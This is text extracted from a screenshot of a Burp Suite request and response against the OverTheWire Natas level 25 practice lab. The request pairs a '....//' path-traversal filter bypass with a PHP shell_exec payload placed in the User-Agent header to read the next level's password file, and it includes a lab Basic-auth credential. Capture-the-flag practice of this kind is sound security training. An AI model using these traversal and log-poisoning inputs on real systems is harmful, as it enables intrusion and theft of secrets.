 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Target: http://natas25.natas.labs.ove
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/log
s/natas25_7cbgukbicl92os5d1a9icj81l5.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw=
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat
/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
?
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 17:52:51 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: PHPSESSID=0d1ck1lr02r290orfdh7tbr6eo;
path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2940
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <!-- This stuff in the header has nothing to do
with the level -->
16 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css
" />
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css"
/>
19 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.j
s">
</script>
20 <script src="
Inspector
Request attribute
Request query par
Request body para
Request cookies
Request headers
Response headers